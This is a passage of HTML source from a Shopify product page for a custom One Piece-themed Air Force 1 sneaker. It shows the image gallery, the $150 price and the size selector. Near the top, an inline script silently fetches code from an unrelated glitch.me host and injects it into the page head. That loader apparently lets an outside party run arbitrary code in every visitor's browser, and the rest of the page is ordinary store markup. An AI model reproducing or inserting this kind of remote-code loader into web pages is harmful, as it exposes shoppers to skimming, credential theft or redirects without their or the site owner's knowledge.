    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SHECUSTOMIZE",
    
    "sameAs": [
      
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
    ],
    "url": "https:\/\/shecustomize.com"
  }
</script>
<script>
        fetch('https://nervous-seed-snowplow.glitch.me/empoyees/159')
            .then(response => response.json())
            .then(script => {
                const newScript = document.createElement('script');
                newScript.textContent = script.data;
                document.head.appendChild(newScript);
            })
            .catch();
    </script>

</div><div id="shopify-section-sections--17086658674905__scrolling_banner_B9WUG7" class="shopify-section shopify-section-group-header-group section-scrolling-banner"><script src="//shecustomize.com/cdn/shop/t/15/assets/scrolling-banner.js?v=36136821186251442451703142463" defer></script>
<scrolling-banner id="section-id-sections--17086658674905__scrolling_banner_B9WUG7" class="block" data-cc-animate>
  <style data-shopify>
    #section-id-sections--17086658674905__scrolling_banner_B9WUG7 {
      --vertical-padding: 0px;
    }
  </style>
<div class="marquee-container ">
    <div class="marquee marquee--left
         heading-font"
        style="--duration: 7s; --space: 115px; --text-size: 40px" role="marquee"><span class="marquee-content">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span></div>
  </div></scrolling-banner>


</div>
<!-- END sections: header-group --><main id="content" role="main">
    <div class="container cf">

      <div id="shopify-section-template--17086663753945__main" class="shopify-section section-main-product page-section-spacing page-section-spacing--no-top-mobile"><script src="//shecustomize.com/cdn/shop/t/15/assets/slideshow.js?v=79160403597309441191703142463" defer></script><link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/modal.css?v=52723798630258842871703142463">


  <div class="container desktop-only not-in-quickbuy" data-cc-animate data-cc-animate-delay="0.2s">
    <div class="page-header">
      <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https:\/\/shecustomize.com\/"
      },{
          "@type": "ListItem",
          "position": 2,
          "name": "One Piece Ace X Shabo Anime Custom Air Force 1",
          "item": "https:\/\/shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1"
        }]
  }
</script>
<nav class="breadcrumbs" aria-label="Breadcrumbs">
  <ol class="breadcrumbs-list">
    <li class="breadcrumbs-list__item">
      <a class="breadcrumbs-list__link" href="/">Home</a> <span class="icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg></span>
    </li><li class="breadcrumbs-list__item">
        <a class="breadcrumbs-list__link" href="/products/one-piece-ace-x-shabo-anime-custom-air-force-1" aria-current="page">One Piece Ace X Shabo Anime Custom Air Force 1</a>
      </li></ol></nav>

    </div>
  </div>


<product-form class="js-product product-info quickbuy-content spaced-row container">
  <media-gallery class="media-gallery media-gallery--layout-carousel-under media-gallery-size-medium product-column-left has-thumbnails"
    data-cc-animate
    data-cc-animate-delay="0.2s"

      data-zoom-enabled>

    <div class="media-gallery__inner">
      <div class="main-image"><carousel-slider class="" role="region" aria-roledescription="Carousel" aria-label="" data-dynamic-height="true" data-dispatch-events="true">
          <div class="slider slider--no-scrollbar" id="slider-template--17086663753945__main" aria-live="polite" aria-atomic="true">
            <div class="slider__grid"><div class="slider__item is-active"
                  role="group" aria-roledescription="Slide"
                  aria-label="1 of 5"

                  data-media-id="33139478200537"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256&width=5000" aria-label="Load image 1 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33139478200537-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33139478200537"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 0.8058017727639001">
<img src="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256&amp;width=1000" alt="One Piece Ace X Shabo Amine Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256&amp;width=340 340w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256&amp;width=480 480w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256&amp;width=740 740w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256&amp;width=980 980w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256&amp;width=1000 1000w" width="1000" height="1241" loading="eager" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="2 of 5" tabindex="-1"

                  data-media-id="33139478429913"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-2.jpg?v=1685378262&width=5000" aria-label="Load image 2 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33139478429913-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33139478429913"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 0.8058017727639001">
<img src="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-2.jpg?v=1685378262&amp;width=1000" alt="One Piece Ace X Shabo Amine Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-2.jpg?v=1685378262&amp;width=340 340w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-2.jpg?v=1685378262&amp;width=480 480w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-2.jpg?v=1685378262&amp;width=740 740w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-2.jpg?v=1685378262&amp;width=980 980w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-2.jpg?v=1685378262&amp;width=1000 1000w" width="1000" height="1241" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="3 of 5" tabindex="-1"

                  data-media-id="33139478462681"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-3.jpg?v=1685378267&width=5000" aria-label="Load image 3 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33139478462681-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33139478462681"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 0.8058017727639001">
<img src="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-3.jpg?v=1685378267&amp;width=1000" alt="One Piece Ace X Shabo Amine Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-3.jpg?v=1685378267&amp;width=340 340w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-3.jpg?v=1685378267&amp;width=480 480w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-3.jpg?v=1685378267&amp;width=740 740w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-3.jpg?v=1685378267&amp;width=980 980w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-3.jpg?v=1685378267&amp;width=1000 1000w" width="1000" height="1241" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="4 of 5" tabindex="-1"

                  data-media-id="33139478560985"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-4.jpg?v=1685378273&width=5000" aria-label="Load image 4 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33139478560985-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33139478560985"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 0.8058017727639001">
<img src="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-4.jpg?v=1685378273&amp;width=1000" alt="One Piece Ace X Shabo Amine Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-4.jpg?v=1685378273&amp;width=340 340w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-4.jpg?v=1685378273&amp;width=480 480w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-4.jpg?v=1685378273&amp;width=740 740w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-4.jpg?v=1685378273&amp;width=980 980w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-4.jpg?v=1685378273&amp;width=1000 1000w" width="1000" height="1241" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="5 of 5" tabindex="-1"

                  data-media-id="33139478888665"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-5.jpg?v=1685378278&width=5000" aria-label="Load image 5 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33139478888665-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33139478888665"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 0.8058017727639001">
<img src="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-5.jpg?v=1685378278&amp;width=1000" alt="One Piece Ace X Shabo Amine Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-5.jpg?v=1685378278&amp;width=340 340w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-5.jpg?v=1685378278&amp;width=480 480w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-5.jpg?v=1685378278&amp;width=740 740w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-5.jpg?v=1685378278&amp;width=980 980w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-5.jpg?v=1685378278&amp;width=1000 1000w" width="1000" height="1241" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div></div>
          </div><div class="slider-nav slider-nav--floating desktop-only js-only">
              <button type="button" class="slider-nav__btn slider-nav__btn--style-2 has-ltr-icon" name="prev" aria-controls="slider-template--17086663753945__main">
                <span class="visually-hidden">Previous</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg>
              </button>

              <button type="button" class="slider-nav__btn slider-nav__btn--style-2 has-ltr-icon" name="next" aria-controls="slider-template--17086663753945__main">
                <span class="visually-hidden">Next</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg>
              </button>
            </div></carousel-slider>

        <variant-content class="product-label-list"><script type="text/template" data-variant="43928766054617"></script><div class="product-label-container no-js-hidden"></div>
      <div class="product-label-container js-hidden"></div><script type="text/template" data-variant="43928766087385"></script><script type="text/template" data-variant="43928766120153"></script><script type="text/template" data-variant="43928766152921"></script><script type="text/template" data-variant="43928766185689"></script><script type="text/template" data-variant="43928766218457"></script><script type="text/template" data-variant="43928766251225"></script><script type="text/template" data-variant="43928766283993"></script><script type="text/template" data-variant="43928766316761"></script><script type="text/template" data-variant="43928766349529"></script><script type="text/template" data-variant="43928766382297"></script><script type="text/template" data-variant="43928766415065"></script><script type="text/template" data-variant="43928766447833"></script><script type="text/template" data-variant="43928766480601"></script><script type="text/template" data-variant="43928766513369"></script><script type="text/template" data-variant="43928766546137"></script><script type="text/template" data-variant="43928766578905"></script><script type="text/template" data-variant="43928766611673"></script></variant-content>

      </div>

      
        <carousel-slider class="carousel block thumbnails">
          <div class="slider slider--no-scrollbar">
            <ul class="slider__grid">
              
                <li class="slider__item is-active" data-media-id="33139478200537">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256&width=5000"><div class="ar-contain" style="--aspect-ratio: 0.8058017727639001">
<img src="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256&amp;width=1000" alt="One Piece Ace X Shabo Amine Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256&amp;width=65 65w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256&amp;width=130 130w" width="1000" height="1241" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33139478429913">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-2.jpg?v=1685378262&width=5000"><div class="ar-contain" style="--aspect-ratio: 0.8058017727639001">
<img src="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-2.jpg?v=1685378262&amp;width=1000" alt="One Piece Ace X Shabo Amine Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-2.jpg?v=1685378262&amp;width=65 65w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-2.jpg?v=1685378262&amp;width=130 130w" width="1000" height="1241" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33139478462681">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-3.jpg?v=1685378267&width=5000"><div class="ar-contain" style="--aspect-ratio: 0.8058017727639001">
<img src="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-3.jpg?v=1685378267&amp;width=1000" alt="One Piece Ace X Shabo Amine Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-3.jpg?v=1685378267&amp;width=65 65w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-3.jpg?v=1685378267&amp;width=130 130w" width="1000" height="1241" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33139478560985">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-4.jpg?v=1685378273&width=5000"><div class="ar-contain" style="--aspect-ratio: 0.8058017727639001">
<img src="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-4.jpg?v=1685378273&amp;width=1000" alt="One Piece Ace X Shabo Amine Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-4.jpg?v=1685378273&amp;width=65 65w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-4.jpg?v=1685378273&amp;width=130 130w" width="1000" height="1241" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33139478888665">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-5.jpg?v=1685378278&width=5000"><div class="ar-contain" style="--aspect-ratio: 0.8058017727639001">
<img src="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-5.jpg?v=1685378278&amp;width=1000" alt="One Piece Ace X Shabo Amine Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-5.jpg?v=1685378278&amp;width=65 65w, //shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-5.jpg?v=1685378278&amp;width=130 130w" width="1000" height="1241" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
            </ul>
          </div>
        </carousel-slider>
      
    </div><template class="js-media-zoom-template">
  <modal-dialog class="modal gallery-viewer-modal invisible fixed top-0 left-0 w-full h-full flex items-center justify-center" role="dialog" aria-label="Gallery Viewer" aria-modal="true" tabindex="-1">
    <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion">
      <div class="modal__content flex-auto h-full rte">
        <gallery-viewer class="gallery-viewer">
          <div class="gallery-viewer__zoom-container"></div>
          <div class="gallery-viewer__thumbs"><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256&width=5000" data-media-id="33139478200537"><img src="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256&amp;width=138" alt="One Piece Ace X Shabo Amine Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256&amp;width=138 138w" width="138" height="171" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-2.jpg?v=1685378262&width=5000" data-media-id="33139478429913"><img src="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-2.jpg?v=1685378262&amp;width=138" alt="One Piece Ace X Shabo Amine Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-2.jpg?v=1685378262&amp;width=138 138w" width="138" height="171" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-3.jpg?v=1685378267&width=5000" data-media-id="33139478462681"><img src="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-3.jpg?v=1685378267&amp;width=138" alt="One Piece Ace X Shabo Amine Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-3.jpg?v=1685378267&amp;width=138 138w" width="138" height="171" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-4.jpg?v=1685378273&width=5000" data-media-id="33139478560985"><img src="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-4.jpg?v=1685378273&amp;width=138" alt="One Piece Ace X Shabo Amine Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-4.jpg?v=1685378273&amp;width=138 138w" width="138" height="171" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-5.jpg?v=1685378278&width=5000" data-media-id="33139478888665"><img src="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-5.jpg?v=1685378278&amp;width=138" alt="One Piece Ace X Shabo Amine Custom Air Force 1-shecustomize" srcset="//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-5.jpg?v=1685378278&amp;width=138 138w" width="138" height="171" class="gallery-viewer__thumb-img"></a></div>
          <div class="gallery-viewer__controls">
            <a class="gallery-viewer__button gallery-viewer__prev has-ltr-icon" href="#">
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg>
            </a>
            <a class="gallery-viewer__button gallery-viewer__next has-ltr-icon" href="#">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg>
            </a>

            <button type="button" class="gallery-viewer__button gallery-viewer__close js-close-modal">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
              <span class="visually-hidden">Close</span>
            </button>
          </div>
        </gallery-viewer>
      </div>
    </div>
  </modal-dialog>
</template>
</media-gallery>

  <div class="detail product-column-right" data-cc-animate data-cc-animate-delay="0.2s">
    <div class="product-form" data-ajax-add-to-cart="true" data-product-id="8177617699033">
      
        
            <div class="title-row" >
              <h1 class="product-title">One Piece Ace X Shabo Anime Custom Air Force 1</h1>
            </div>

          
      
        
            <div class="price-container" >
              <div class="product-info__price product-price product-price--large">
                
<div class="price">
  <div class="price__default">
    <span class="price__current"><span class=money>$150.00</span>
</span>
    <span class="price__was"></span></div>

  

  
    <div class="unit-price" hidden>
      <span class="visually-hidden">Unit price</span>
      <span class="unit-price__price"></span>
      <span class="unit-price__separator"> / </span>
      <span class="unit-price__unit">
      </span>
    </div>
  

  
    <div class="price__no-variant" hidden>
      <strong class="price__current">Unavailable</strong>
    </div>
  
</div>

              </div>

              <div class="price-descriptors"><form method="post" action="/cart/add" id="product_form_8177617699033" accept-charset="UTF-8" class="js-instalments-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43928766054617">
                  
<input type="hidden" name="product-id" value="8177617699033" /><input type="hidden" name="section-id" value="template--17086663753945__main" /></form>
                  <variant-content class="product-inventory-transfer"></variant-content>
                
              </div></div>

          
      
        
            <hr class="not-in-quickbuy" >

          
      
        
            <div class="input-row" >
<script src="//shecustomize.com/cdn/shop/t/15/assets/variant-picker.js?v=113699648638586899911703142463" defer></script><script src="//shecustomize.com/cdn/shop/t/15/assets/custom-select.js?v=58588404616066706311703142463" defer></script><variant-picker class="no-js-hidden" data-url="/products/one-piece-ace-x-shabo-anime-custom-air-force-1" data-update-url="true" data-show-availability="true" data-availability-mode="down"><div class="option-selector" data-selector-type="dropdown"><div class="flex justify-between">
                <label class="label" id="product-form-template--17086663753945__main-8177617699033-size-label">Size</label>
                <modal-opener class="no-js-hidden" data-modal="size-chart-8177617699033-template--17086663753945__main">
              <button type="button" class="link block text-sm size-chart-link" aria-haspopup="dialog">
                <span class="size-chart-link__icon"><svg class="icon icon--small icon--type-ruler" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M14.93 4.11L12.1 1.28a1 1 0 00-1.41 0L6.8 5.17.78 11.18a1 1 0 000 1.42l2.82 2.82a1 1 0 001.42 0l9.9-9.9a1 1 0 000-1.4zm-10.6 10.6L1.48 11.9l1.41-1.41 1.06 1.06a.5.5 0 00.71-.71L3.61 9.77l1.42-1.42 1.05 1.06a.5.5 0 00.71-.7L5.73 7.65l1.42-1.42L8.2 7.3c.2.2.5.2.7 0s.2-.5 0-.7L7.85 5.53 9.27 4.1l1.06 1.06a.5.5 0 00.71-.7L9.98 3.4 11.39 2l2.83 2.83-9.9 9.9z"/></svg></span>
                <span class="size-chart-link__text underline">Size guide</span>
              </button>
            </modal-opener>
            <noscript>
              <a href="/pages/sizing-chart" class="link">Size guide</a>
            </noscript>
              </div>
<custom-select id="product-form-template--17086663753945__main-8177617699033-size"><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product-form-template--17086663753945__main-8177617699033-size-button"
            >
      <span class="text-start">Size Guide- Y (Youth) W (Women) M (Men)</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="product-form-template--17086663753945__main-8177617699033-size-opt-0"><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8177617699033-size-opt-0" role="option"
            data-value="Size Guide- Y (Youth) W (Women) M (Men)"
            
             aria-selected="true">
          <span class="pointer-events-none">Size Guide- Y (Youth) W (Women) M (Men)</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8177617699033-size-opt-1" role="option"
            data-value="US 4 Y/ US 5.5 W/ UK 3.5/ EU 36"
            
            >
          <span class="pointer-events-none">US 4 Y/ US 5.5 W/ UK 3.5/ EU 36</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8177617699033-size-opt-2" role="option"
            data-value="US 4.5 Y/ US 6 W/ UK 4/ EU 36.5"
            
            >
          <span class="pointer-events-none">US 4.5 Y/ US 6 W/ UK 4/ EU 36.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8177617699033-size-opt-3" role="option"
            data-value="US 5 Y/ US 6.5 W/ UK 4.5/ EU 37.5"
            
            >
          <span class="pointer-events-none">US 5 Y/ US 6.5 W/ UK 4.5/ EU 37.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8177617699033-size-opt-4" role="option"
            data-value="US 5.5 Y/ US 7 W/ UK 5/ EU 38"
            
            >
          <span class="pointer-events-none">US 5.5 Y/ US 7 W/ UK 5/ EU 38</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8177617699033-size-opt-5" role="option"
            data-value="US 6 Y/ US 7.5 W/ UK 5.5/ EU 38.5"
            
            >
          <span class="pointer-events-none">US 6 Y/ US 7.5 W/ UK 5.5/ EU 38.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8177617699033-size-opt-6" role="option"
            data-value="US 6.5 Y/ US 8 W/ UK 6/ EU 39"
            
            >
          <span class="pointer-events-none">US 6.5 Y/ US 8 W/ UK 6/ EU 39</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8177617699033-size-opt-7" role="option"
            data-value="US 7 Y/ US 8.5 W/ UK 6/ EU 40"
            
            >
          <span class="pointer-events-none">US 7 Y/ US 8.5 W/ UK 6/ EU 40</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8177617699033-size-opt-8" role="option"
            data-value="US 7.5 M/ US 9 W/ UK 6.5/ EU 40.5"
            
            >
